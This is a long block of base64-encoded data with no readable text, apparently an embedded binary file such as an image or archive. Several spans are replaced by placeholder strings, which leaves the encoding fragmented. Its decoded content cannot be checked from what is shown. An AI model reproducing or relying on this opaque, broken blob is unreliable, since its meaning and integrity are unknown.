Q61Wkq1jTgt9Jp5wmN8NFTy/8BsMc0vlSNFkAVzWxAEdSHBAQAFulWeIwc5qgXyY1LBJ7SIMWD57GcBQKbOYlejbyRdu1IzW0GlM1C2MATGplg/[base64]/i8xdF2dkBjPM3NtshuuBi93IRgKVT+2pQLLEYJhJS/[base64]/9szehYBXd81xkbZReEIVCFrHWAuxUA4HmA4gtgGBIaKzNYp1JiKgBulfUKnQFo/0kzx/ONtyeNc+oVeKEE++iFBouFBxqNcuuMw4eUUDGIg2mP2/[base64]/xPsKnezqWH7S1DQeFGfC2ZSY6VY6jTYZ1ZDhYHUeLFY1FS5EgddKgLlomAU+YZnnQddC4hPzUhhoJMhaHSBHDjVkIKS7kUEXzlDHxnfaCn7ECBOR7jmoiYYGhPwO2hHvJnEqmpiARoHEJmm/pjMfGdIRKTFehjdjCiH/IUny6RgmrRAJJAeFClRfHJOCBqn4yDRUUoaGHo5tViCoTkhxKZ4vyeG+kCMpxk2/hIl7jma/IIt3CVsC3/1KH0S7zIIJbIT675ok+a5L4YxBdBEg9qwETRnd4hRUf4TUapkGfdiUgooXcwoWtAGDbS26E8gKKoAr59n3mW3wzUh6IdYFfqTkRtGH+lZ5huSl4wByXRKV0C5pqC64KGwgCaaxNgTymEiH/2KRqGyIB4ChwqJGHmZYHmYzGhq3/ynU9d00SQElWaUNZRqKGKw6H2iUhh3+ZZVXu5ywlsg4eaJowYnaaaJDJohstFg6+lKBq5ZqWaYCgmVuP8FWA9EMnmHqsKlojqqLJ80UEwhHENxk29mcyyCSsVKZ05o3RmFkcpIcU0GGs4Kif6zaAlCgI0Stp151CszPg5RLWm/9/AoQjMIJ/[base64]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[base64]/[base64]/uFLlexVsjRJ8mX87DGwyyRpIyeOGRky9Agp/0AARXySC1HORDMGFVVYkYVxUrmhBlVVmXOVG1fZQ8cdz0VHHSBlubUIJI5k0ldbhlQCyQYW4EUEX4yg5eIyq5w1yoFGifKXBjhmw4trPXqTmC6y/[base64]/IJZY8EmKIh4io1lyaSGuBBJwoUsgnIoLySbiwFhZUYVBqAwtlkTW2DWuV5eKlMIgt8JoRl7VCr5NfjmsKv8lcacEB/[base64]/WL2KsdtLvLec8iS/pMAqsNYBF7WlB1ZCUfq5WzKmJTe0jGmBbPeIjasXY7dJhm9p6t4UGLoXZyew4jQg8nH58NkcVygHOugfLb8s3kOYulAzzxtlf51G3nNk6UfolVqqekOfDx98ooI6H/YuzWRoTkD458P8V3npGTWjUAPO17WeOY+ygUENUUGDm6QiQNnQRlh+AlTc9vAAZYHoW9DSRLjsNrq7VasR2epEXvDSLMOl5SykwCASaOSZomjNdU/6i7sopyQiaSNJiomC5TpwmcNETkjucp1h8jWagPULG6Z5hRBHAQXVgcYJB3DCmJbYjMgkjAJa2gYVH2Y8ceRu/01iyA2EBtiOickmTr9pCvGKJzKR4YNk/hBW87z2nOi5bI4wS4hMZmaR7dhMUuIBj/jQ0zOfkW+Q6nkP+jT1nhOsT2ntU5pCjHYBQ5WPB/XDQAbAMYmgJAN1VPoLFLzgv/8FEDdpMwPZqtImU35BHsdJDgPf9kC5/QRcnjict/iWFg9GAlqLyAsRBsfBvsAIgyV8wr9W6KTE3EhKiNGGNcKkuV2ECV6/[base64]/KWSUJ3DWvnyidwFYRMBll7RRcA80Uz7nEbhwgAMcxzjjSdBs28TNCuQIOP3PThjs5tnj1aOUcSKYn0DYUDytr2UCsY0cRMKQGi7LJI6vHPYxSCqS0/agKDDnSTCnytvQ52n1o4tsVtFR+B/EPDiwJDprmj61/ecX/XyBwgASE8n+6AcdkfVo2Xz0lOPV45RWKFculMoBueHNECCvILbXw5RKYaJEuvXUXuLyIllZtljk7U6MZ6RAwRJomD6U5GbGSVYqCidwOYTgYIinuFRIo3SH8Gi4yeaacZwHnX/t6gHMO9q52PaeFlckYKbSyoG2gWIS8OMAUk3FNq8wNbeBwJ3HQgzYAVJ5yQiva5T1UIKYNSHUOslo8vpZmO8sZz+RH3NqW6mUeVcgFcJtbEhjSpIuMj32ww8gS3GA/g0TVBQQAgQAEgBnQKGEG+1W7nNIqKVg4k8dMSVkJpU27v4GxPbbSFVg+8CtWMe+IsqrerTYiLxvAKuGe/xUJYAazlhisGxIFU2FlOAZhkUEwkt6KVgBHZoetYUaT1mVpACesKF1iBiEyfLqzQHiwqlbdhvsKTjNL+K+mGVg57WrMJvKCEAjQAlHFloZ9vmOfwR5o7iZGRjDMqbNiI0djtWImHEtbH3/i8XQMFTMTPJkiEzGypPzYM0qZxyA//ugfPKoeTkW5aCXRNiPlI+WYndSRk9QBuX+MAQF0bQMupFKUslUYXsFtp2LsnQAtNCECErCzrkwZUjsUQQQsi4JrQZwEbmnfvrXF0JFwlrQy4EsKGu6p+h3XwWx6Fh29Dof9dc29AuxpTkOzXMzwxTT6GxpSE6zW/9LrKkpHGv8UhlN1GL440fsq9FGUcxXSICzrlqEl1pHpOODA55zmjCtiawyMwhv2b1apxYA6exwMcGyNpZ0FBuTYZAMJBI9xgj2K3FajNYsUa3c27tn+oCB7l9re/eD38s1gJOt+skjb3SnDq1ZpJbBPcFlQUZDo5wf59gB5Ta6/JFpJzXxYShol1quz+fSLubEujV3Zj4ceC1kR9xuiD9GtTkQ1EWiRrya4pQj4xnfBwhThxc11CtN8+jDZmGYU2iVDIN18F+mCEsGIrxrILD+KqHvVCXeUBFbbhWtEgDBf/Erh7l88YEYvDNd+vjhlVKlOJC4xFyGESsjC6WNyArtTnKLszZL/+PN4QvtC9RBRPTZRITESTvZId9daOtMRLqURg1QdDxR48YMo6nZI8+FkK2BSUvY+L0ARTgZvvxUqOFMDACIBCCAgipNEgDUuaCBdfuB5d1JK7xdn5jA2whMccHAPJbMhABg3rYc3UVVxbVE4pGBf1tJe0bIWehNf86Vx07JLh2NO/OIMQVEK8WJNnzNPnLM5umCFrqJJngZOz6A/5kJpnpFEkYBXR5cWSEcE5PUI5NdXaBF+tVYl/AIL6+dZzkZQKAYhtzFsEoIb9TdUnAUs+wcsyDEHXoM8a4Rj3xVRhOJjdWSAcleAFVVk4hNISTYW0wMIhCQRi1d4LWFSGShS//HREB54eJAnAzezgDYgCKuiV8UUhcAnCtE1cDsFemGgYh5QBrzyUzFoXQy3JztoBbGEBWZBIre3FjCSjHSRLTCiS5LQLCGECYIzCdlyN2fmN2Ymi+FSI9BACO6EIwUWCzgCJDOEGbODhc20DV2oSaIRhpoROkyQff8GKyUkMJ/gTSSECNwnRGaRaoWQhp/AKvnYIhTGRBR2YamzNViURRNjcHCGdf+UdW6CYoT4YnBQHGVHHPiUPMfTSowYWo7odm53WkAQdxUlAqfIWt32iZNSR+QTSy9TbhI4gbkFZSPwHo10R0fDkioFeZGHdxJhABWwBZWwc1jjBJoRMLJyi/9tFgcv9iC9g0rZZSE3GJUhmWcOBRbG2AWwZyJ/[base64]/knndBwGz4oIMcjvrsDvAKHp1tkrKJgcY4jw8CHFf+YTsRXsbB5ZQWHHWIheFwzf/EpABWtWEUAgjJ3SG+4Ny5dIqDHNN8oIY1sQN+ZM/Y/U4VQhwC9k6J4ed/TJrAul6ZmEWk+lgBtl9HCqQcvihA4NC58R+5OCHvFFipWliujMGvNIxXScxChQyxdFsYxcyn7mIapc8oAU9kHhtMCN3NHGKheSbR3ooGoURGSGTxFmTnjh46+ZuJbCSLFFloVIRqLhIoeJtG3UqFVAByUgYndRXY/AHS1Fjv9GH2cWmGKNsduZZRpUHxtgAYgotLnKNYpoXutdB8gk4J5J7bPmMscdohbqZaKGUNbUaiRUMUWSgV8OOn0aFg/GO1tdCWGN+3VcNANqnhsBrjMA14weZ/[base64]/4DA3IDltyicSyrM5q1QW1UjkCYjv+IBoTuqj/hRvFiIIDAwNEw2Ki4wIiY+IjA2HiBMTCZaJiokMmJmYCI6XhROOoZmlpqWrp6EQCK+wopgMlrUTDKEeu7y9Z2dsEr3DxMXGx8a/uxa/ZxJlvxJt0tPV1NXRbc3a29ze3+Dh4uPhHSseKFNN6lRR7k9JS0HsMFdIOD73Qfbv/f7/TGwkwSFDC56DCLmU2QWsjLlBbXYFUvPGAwWDCTPqGQGoo8RBvEaQMiSppMkGD0r/Woq0aMCmSLduJUiAgKYlTDgvWWpViuYrn7Jiqbp1M5MuXgt5bQjGC+QwYciiSmUIdSkwbc+mMbO6ldq1iNi6eftKbmxZrGfBBVgqBF2NFfQC9osLkEWPF/Fk7ItBZZ6PfEL2JqEwr0pdJ/yoTDlSZOBhJwusYMxI+cuGE1RBUhA27U3FinYqhxHQZWMfOqfN9YIaKqYmRg9iD0gpiXbsky5bLtKEapXOosB3qhr+05XQU6N6pwoFDTNDNuicrjYGdapUq9CXepB2rfnlMgjYTMuaNa3Y7ubTcyMrbi3HdOYmTuR7gx3dx05qEL4nhYdhfQDi85h9AvkHhQz3EcHf/wz7sSCBaBCOgYZ42lHA0BkdBVJVhAeZtoY5akzHCwIBkILLayg9IEBst51kUkop5ZbbJLvpJEotOCZAFCo2EVdTUK+8slxRtAgXCnPh9ZLkMsRUd8wz1hGD4WVLQSQed1Sih144FKKlXnrslZcWNQGUqQ1FaOaww5pCJMggfnbJ4wJeBkahFw2BuUMXm2/O0EM+heFpz145OFYgne3YNcKDHEKIRgfXoLPdBmtZACVSbITWaBgbufWRdLsIc+SJnayUIosrtlgSjCi5hCqLLs02gCZEHeKJjglUwmMDNdViyqhBwSLkkafsaFSJR0qw5HPLQGkpMk46GWWo2m0Hnf80F2oJDYVYjrlNt16Og8CX5LIF4gk/JMpEuusmegWCcNYTJxA86DcEYIbKqU9j9O3HrxF66Ytnn3UCmBgT/[base64]/xup2DBx1TRkYcIClTh8UYm6kNx4lvMcEf0iEgTSiUIjDAABWcSKT/IiirvDJtJ8UsswEEEGDA6yzTTLOMkMzaM8+ff/[base64]///TxBYxN+EvD7qKgvNUjYO8rkMHoFSf+4M1PQFAHnfJouETtQGD081Oc9sYCAhawQ3Cw0KQUmIY4pOAFC5AA5QqYsRJZsgIBmEAFMiiADKTsEzlpACc/2DoBMMJlqiMlCjnAyhQSgJUqVKEJV+ZClr2whbCSYe4qYSzfxWI5qjCKUSzIHKZVZ3nNQ54Sp/MdbAEDKdjjTNewEowNeJEsVPSiN7SpzXB8jxwau8wK+vA/Na1NB3w6o7rSuKC8/Ut/coRn29oZg/kJkh/[base64]/+J5sIYWVAx62IMaMDbOMAZiMhyCYAVaGDpNThR0g61o6zypHEygpIQo/SglGpAAGKnslSgtaQRMmtmUqvSkKXQlATIw2lmaMKa2hNVsePc7HxbHh8FDRUSXVkSrPUmZP0UeMpeIluxEgzthCs9TsximLpFrqpTyxhwQVFX4zFMK9IhfG9Fqx/0pSq7/dlTYPrZ7VsYI1EBq5R8+Bmew7dpvrIXSB7zWYRd//ZFedr0rpzaw0ASerZCTjBBqu8BJmVlUhQIoFipEWYEHvHKlBBBAJyjBABk+gLSsVGkEJoyBCV+AAxOOAIYxrOFWerili3VdaWG6OpXN7HOeENrvever2N7CaEdBom1za7zdTssZWyHuFqfRVKxg0ZvlQi44xJcgM+JJHfaQLuHoaM/2CaQIbwWY/tRY3bu0NU/3WiOWBdMghl13XwIlL3brB78/OXleeIuvfMFgpoq0YaE1ACyEUItaT2ZgZf9NoW9w0uBRcuACK+WAAT5H2UVcdqWIjgCgFV3hC2RYwx3e/7ArPwxL0Y4Ydi81sQZFKZzgycKHQ0PODpGzHA8cwGnNmpqziIgpadm4GFYBF3Cp6Qwgj2e44wiTWb4hZG6QIaDsMvIjzQlXOZq1n4TjF6H+pWwq8ytg6WK23uAHMDH7p33KNpj5AJXdaU/ZCv5rr90ctmaNSM4NM3Bgo+p8UU8awN0qI61HBcAJW1jCgyVdNEtNWYjYsM6zGAD0ogEd8ApnGAMeJUAEVJjChWNY4Q9foWknjkvdaTRYpSiO0XrTSxm/elpSFJESneHMZ0XEuGEBk3p6rZ4KXOZ8hRN2HLHQsKwO5tp3BPe4lWAg9Hq3nYXJHz/dJg9/Kaifg7tf3f/8ouXqdttv3vaPmsuN1zIVFQ68yC9lXIjn/472zu2W9yoVXAsaJSB3nSQAZ1Wq8AsQYACHUJHaV0rhuhOc0Y/WMMRjGdpXQnzDIBYx6z5o2hCi4qY+/BGLgdNLzYFKmVLDbVBBJqLlhZzyUrJa9iJF8pRnsYK17iIXw+FJLzx0KTKfyzqH3cd91ilQTzY6XNVI+yqDN3Dffb22a+9z2Zu12rtP65WXDd5s3/6NAbIA1UVThtBY7GGkKWG8L/r1EJNW7BFOMEjtzdF/SzjSKeTooS+M6AsIvNEFf7SlK/3KDHDA/fCXtKUDL3FaWrwVPUpF4kelE0/gKBfLkkRSE3n/UWF5oXICIPFxyWBb1NMMnGce38RyW2Jr47AWYXdRLRQAcNF6OFBVVbAYrtd01oUXgGJ03CV8JqhtaQVuf+FdXOaCc9Rlxmdt07YPXcZz3lZ7Q6dzRFc3/vIvNTB1y8dmF1FAtUR91zda1qeEDLdZ2ocLleBBBwZasERaMJRB/4ZS5xdwFIZ+edd3EKZwGpYBJAVprBRp9LdK9bciuXEIPLEAvxIkAvYb/rcc1QJ51fF4SLSHSzRyT3FUt0YOnNNFWxNVTDV6YXGBipgypYFJaJMG7IU+HJgwO0h0JuiCZZVWKdiCt5d0NQh1xJdzMxg426WCcoJP9EJeuoc3QGBm/[base64]/ASBIwSiwfRfB0TU7m4WLqYhq2EcGx4CBxFWiklfxFQUaujdihVcFsIaGSYdxEwjboIjdIIjc/YYcsYjRumd6RFS7rUM6MQCwvgWr6jHKJjCwGIh+KBgP99uI7UoUSckURVgojhwBwqh49lsY9miYGYpCkKxUYhGIJe5gM3uE+BQJFshXt/MVacWIr7QpHhxkZ8qZfBJxjykJG795f8lIrHx5aVSIsiiRDQAH1HmIQgNmmBF2EYsDID0G+X5WGcCUuLRUrCiJMVZlI8mWHv53exBGmliWHuN5RmeJSbFWifmTK5UxTDsWJCQRPGUivhwWo+VUQiZx0KCGsHOCnkcCWjZ4hkyWtleZbOeYGkEQDC94mNoU//QEiFeYJL94NgZgV1eZGwZ5jixZGCuVaEQSfaiZ6kOHvtZW2ECWX7oG6NKQYqoHVbh4teF2Kd2ZnXeGEkxnCUJn//KYR9HvZoBueaqplhqEmZfsdhPBmNDvdKRGlhBUdSKxQ7MrQ73XhTsABq/[base64]/POdCImQ/9WFXjlopDAYmMW2qj7XpOJZZSnYl0H3P/tgn/MZAD6wKfjpdW9qpoHmmQDaSph1jZ1ZpnBqjWk4YWQYhtMooUKZp6bpoNeaaHrnp7QZCawgLLHwS/[base64]/+xa9mG3aeagFWxj/3MZhVlqqlqgQai3tEGg8Xa12ZuC/cCYNOiqR2y11/A54BMphj1g4GyQMfK5ISoAL6lVjtxoTJWqCW6WExGUtheLJsKmnO2kpDyZl8l4Y2C5sOuow8e6elm37LqIRB238cKoe4WRNSqRzhQVS/qZXLFGvVBIiSUhWRgiX3yJwweh5fOzm81j1CtgWkQSX5erbMa1GC5aUeMBhkpYrlNbin2olre7fCl6p56XQTaaTU2YKE+3PcW3yx+nvLBrdAV16JG4sSAIv3WbaSuVhsSpqxyZlUGGLLirlEGWGba4b/MVthypqSLUVaNyuGRwmbCTq6CsqTo8mn3sqUNwUBREvB+DcLwbESqeBxyzS1zVMV8gip0DFUXqMUF1IWV/Q9ykmB8OgNjKi2R6AFzTvD7eapVlZHdFux+SNtgyukOBelV7qK6gu4+hQPfqtzgGK3m8ijgcvE7eR77EC4Iqu4myEaLeR1BOqm8rd2K3mmM6usL1ugMWuUAAyUgLeLAHqy/at+MtvApWlw6edKLbS0EzCuRTuoUBm7uzMrzBEtqcao7nqAUcQVYEHCveVj4nBNwhtku/YNjuiXQRAAnUTDZvt1nrQBcLtsvmeKTGcFfROwX8a9J2jEd8NsgsnErkq+/0Q6dEEQGafMVga7JhB5pG0yEUYcOO27fCjApXegqfq6SmZ4rJkbYcJImS47zGMsoPwpuaIrp6Llsh4lkzzLwBmWAT2ZpwHnaGPovCmzCTshFBYMJD8SWzuECLU5AVtZooE8NU0zVF2xFNKEVICIyFuETTsGTulxnnajAZJMyTNcAeGrynrzg0ysdH/7qtV7w7DKqqx6vQmpnaQoymxpmLPninTlT2ziA7m8Zl/Ky6MhpijZhKOpYVxMhSmbvyvLzJrLuc76d0d5oNWYcAy3oNCMs5qLp9iaYdr8jH76OTLRob8jh/vXYr+RCLU5Lr4ZtY26qLmlHU7EDVcyaxGxov+5xrX2mlzqoYGAQ4Jj68/MWwG1erByG9ELgLFwS9BEmrD10smiXLfl+XNXuqpujZcNCzffiaXtGXw9h6pIKjFl0qUu5wMe/QVlW5mQJsCI3cVUaNINup/WGrP9u8yvydKeC2L5mcbRvMZkXLo5rX4WZX+6wyt3TLSvm1M+Y9SosAEHoGqA3MHzDIhMhB0fXGtItXlh8RXjUiI0yiX8gSBcPclevamkEb2xTHt/lKruxb1lrQFlTbHDNz9JXIrL3dxYSqvfOVZ0bbfLXZfbPS9VCnyheg/L3bFKcNw9x9zoTQLVZDEPtdGVgckaEJIjO8mVybkYltgWCksmjY2Ttsz/QmnGKLusyjyzBayEkvmT11it1NzZOT2gLVQJNVG0dRwscui6GaXB5rxBJcKVIDcViiqPvmstUw3CIC5r9MhjajG82PBNlhopuYcEGwDcwX2jAgDfRdzKWIDe3c2CmRzWSABW/sOJOfgv3V2+MNDcPbDcNbDd6M0YrpzDfInkER3K2VV0Rw5eo7oEjBMIF0Ii7q2jGrjRIM2ywUzSkSZhXsyfzErSx5yg1WiULWutBE5/uih2J2S5M82/DI6truRJtPkJE3wk4CwsOeUJkWA7fCwBq83U7Uq1KBqcJCyP8OxMk84tYcsNhiijxIvpUaVXAx04DiS/M36WNV644n3l/62c3sbdkFj+TguQBgdwAODNAh5YRy+45CMg67KOZoI75YTCnbV+Aguw6x3gga4MgwClVonZPnqBF1V1nnGwHV8eWNGXdnjOd/a92J11Um3asp5p36Ib7o5tpmgMdmr6Ou5257xI02KM0wx+mvanK1D5CnBY4a1Fao6FQRb3UAigh3q41CkqJcl0RMrQjs6wSCwKFru9whuD6VxjqUvxewtgBykDrAEw6jdaAU6+ey8Q6x4v602+ntO2FSVww4Xx8Sh/XRYw7Ir+8R6YdLiO8rGOAuPNVvZA3RN7BRbw8S1/[base64]/uSi+PGun2Cez2wyL/N/QOt2MeyxXvsC4PkLAEm5joAob2qxjvw7P2WQhC9vxdb1sAQKhEkFJaYDWn3AvJ9sTneRLZPFukqtqX4qXayiRXGZRmcqUjqXhcZnuOerqfYWNxOjUO9BQf93PCy4UM50T/f/SwEChzeSnlSi5JmiK6ta0rqtp2xt3rbLbv7LcpIdsViUIGhDYtK4a24CT2eg6dF0OhqKZlMRCAKUrEYTyKDTaAK77War1/D3Ox4oj7VcbefgZwhoOAD6HSxoHGphYVlUOD5WBEQGSHn8CRRkCjAUdlhYFAocZB6I+mGRkVHs9fkRZBYQFB5kec7e4hZK+C3Ugha+ZsoWWtTmHufW8vHlKZd19GLtoWZF16JieWSNREF6f4NDgmXApRGQc6Srr0ekt2NcYHDIr6u323Ow5RPku3O0A/xXbyBBNwYOCjAAZuGDhg4fDBjwsOHChAfpuOlHIALHjh4/duRALoNCiAMm/ySYoBLBhAULEEBYAAHmzJkIYLLMqVJlg50nEewSQULoCxYuihYVYkLJUh0jTvwwoYNpVCc8jCyhodVqVqteoezwMOZZADAVNuBZ5EHAOTUEGJTZxGAu3YTl3s5VSHcvoHIZKixbtGdBqFEFSs3S86yMmXDeBszdlMmBAU6FCP8xAAuQZT/OUrU6wECzsM60fo1WaPEg69ZgiH2aNRrWWz+/Cg1AuLq1601BLSTi41LL8MWsEKlKrijwsyw4okhyLN3RwpFtrxMMKBAehu4EBfr7Dh4gx/Di1/[base64]/q6FNPQNzN4112590jEHnguVpQem+s555D8DWQ63wNNJSrfBJRtNtF+aW3X38RXICsR/ssdNIEBK6UoLQzvcT/[base64]/bQTI004MINi4TTYtOFOBOz1L+XxAQcAChhqG2/mK4kb1/xRT7GIlhFYrtniEV0PIW++MO1DQCL8BWLCYM2UIHIfCmiQ8x88JE+xAHWwQjeTEx9T18GFBz4w8v887EtG+rCmAsgLX010XaQWMZvB9BGxyQFBUkpzJkc2/DEvKCgQ+ONGcuemz+cwHSvT67YO/WfgUR/[base64]/skxGADuNkBksawO92sYaqRGZOYlLLjJY8UzONEXX52vUti8pLK45llInkYNfEFY0DL5PX4WMrJqIlit/tM06KGtWvk4VGTmiUtG+WL2FHAAw80mDkm+AZ2vOOCGRxIq/DBNleV54PFHAgdRDhCvvEtV5UjUE8SkMK82UdYgdNP4c4RK8QJIIUqYUACGgS5xyGgWkDESYFYQkSUVG5bBUoiCSrURHGVYHNOLIGKTIADCmllKVwsglNC9KLWgfFGUADLBmaXo+a4sgNpNMca22KO38HxShZVI+//5MKyUM5lMyAdKUgrUplGMmk01zPMZEJpSE76TACM5N71KlLJmGHSlJgkGl5iOlNT2lR+DMukTi/[base64]/Rn27pkrRB8EUv5SuABogq/[base64]/KdLqjnGSbr8dmywRwC9OQFDSkpF5KJRW+811GLZtGSxx0bV/kGB4x05oq//9mpztpdfQ/KK1Mj6Q1mBl0g3XgypAGTzOe0ErxNFWI12wCUjf44Yc8+hPYVhFANyYhUEoUROLGNQ5bk0Ox4lZcIBcXpQNFgXG4DDqDqcTAxqxbtkFFZzqEqu60qK2dIlgRqUNsQI4ZZeNFmbztjVKUd3SmSya3pzJSjve66c5kRU451C1nVwFJOwCYzyyMPiqXDbCQMvjmbe/wjtuUd5ZpG/bdBgH4G7zi5Yud/1QmCRCnz8+4qpQAVmj21tK+fHZaB2SQ6HFwetH4GKZ/AzzW/YwHg2xrG0cy7XIK0irWCyahNKm5k3eS+oTRPLWFTarXUnUk0xFYtGAx8OGShHP/1Oa09TlLvE7I6dpyE+AWAuhZAqHEQMaeY1dpS3CUc5EOitwwnY/rFVqv+EuqVJVAbJ/M7TXU9ttInq1HyV1ULdc77zUlmbvnTMrsEi3OYObp39O0U5xaMs0MV26Xyc34TJzb3qNMfMAbnjFeOA1q8e1zUqUmKWq8cjiT+l+hqyFs6EgiVHeZYH+7A+l5wH4dmQbPpItpYNcLXW6Ii7XM6cbgaNY8xUQcfoSfNZ8I3arnPucrP/4K2HN8hFnuCSffIDviW58YJthCMUsiO/WVjMDqItCn1jVkAyqevypB0DGzd5xFFlXx7FcpuxRq1/ktdaHtbgd3/hjW5LeHm5KN/[base64]/qBIAHtODVUEBZaNsaVBQdxF2S8Rsd0JFxkdQlbY/[base64]/[base64]/4uIrMuH2NNm7WX8HWhXQBtgml0OGJoZ6F9iEiJGDGIgYsQaTaZpqNn2cM8f+dFuAVceceYjbqYEbk+IbiYEpqYkultsMoyHLoRJmhLeRaKLOgCM1kwsvGSk/GYBJUdvqt1x2OagfUYiWNss5ZIuBcAEHKcc/JI92OAw/hfagBV0Nt8Uns1f0UN+aGZe2c0z2tw70Vp4Sph45g3fnFqFTR83dqMUckRQfiNUgsESjlM7/[base64]/72RprrdZF4GlfCR+iREqK7UvhlMKZ4iJKbqbrFqHrnqyKrkJa3Rv+mdBEKiARhGUemRJuwqrTaeCB7CkRqQjwBQxRla5g1nxlWIpxxn7zzrckraX53cMnlQUl7/K3dcwNVqh3rI2rrqTc1VIzVq4RAdIc6hkFbuDbDQh7quKeCMSnt2hBt0GKl0afXR2jlqH30+DhfqbbZ0XzxJSBIE7BMhRaB6AOGSgFJsURVl3cIWKo714/q5yI0sqFeMRRekXqhU7KV2G3X9X0Ju28p4BsdERpFQBrpt2W5N3mbSqGdu4nGNCat6JCntUayaWQXmHc2K6Ozmqs7aLq86HJ61FypQ3BYILaSs4Cz9SzQI59HS0uHi4k8GZaMJo1k1Z+uZitXCw3TO3pYeHd3wHPD1hFYaX6hh5TteZUr0a66YLYWpq/JZBDhWWu3BDbK0LQUhnTMW366xpdPt7b7C/[base64]/RBMVAs6Sk7ORUgVFHA+zWML7Fii7hjC9mXCQlGj/[base64]/cRPjp6bCIPUSYWyKIvobh3NSKMyJp0oqcauLMuwBn4ZD5OoLd9wnN3yCivcB9ZZr1bce5lgU9VinyEvfclk0b6iMjhvk/ZVMDInW8UeUqrVpKWV9ia1e/b/Hog5460YFrkWYVbLZ/4eYRJSU97Ms6+sEEUES7s2Hzxc6zGOhDnUUDx7sb2Ok67h7fWxJVanhGQVCCHX5RI1EcK6C46dyKYsWz8aQWnFyEJTwZAdr75YqsaqAUY5tmLKFPpcjM1KUiRyDyjlBepG3smW6gJGYOu6bCx0JCu/MpfN8qy6MEuTaC2b9A2jWS6zNPzUZlURWRkBKzAv0G0+qE8r1VDbIk/uC9MShMq9XnFDs5tOmvbinhZDpfdis6/QnKhpi7jeXDXdXFeTLYVZY9/8TVmbdfxibbZu1JVac0lU39eS2hc2ljriadRF1t9aAQqswl4Pm8A2LhWFRbto/9FUsM4+otYbLqi/GJkiyA6/QO8lF+LBZfC35UfMUnZenLZEkklwqU9ne7bJTqJor6RKCV7LqurLvnBNv7Tg4e4Mq2ZKJ94AzvaakJEZ8fJnLHbRWlxQ/3Qxe0KSdoPqsV6q0AN/[base64]/lyNYDyNHuyZLRWarCcrbyMpkmrD6W2Vk55cpa1NqpDKd/hXWLGzD7aDV61sdHe3XXt1dtdtOYlp8YUrPHXtGWfjV/4cAVjteBs5/+0XSTBEfGz1BJijPXfh0pXY9tla374TA1RBQTOR4caY4AruEOAAoh60gEKuA7vLaUFwVmjDGWmABOxLAEjAYiwAxQLiQjaZQ2J0ZesqpV/4m2H6TpEmjTJgqGOPIX36iKt0xqsPqMvmlwGCqF62ApT8KJ78ogeH5v22bsc6cbgSwOz2lgCtTuaSJ0zF5WZAL/aikH+HUPbDsTOnsitjrYzQtxqfNBH/X1X+L1beXNVj9dM/izNCEzSVZzZ1ubdPpwxl75vqzmChwXp0pQ6hhLXM8Vy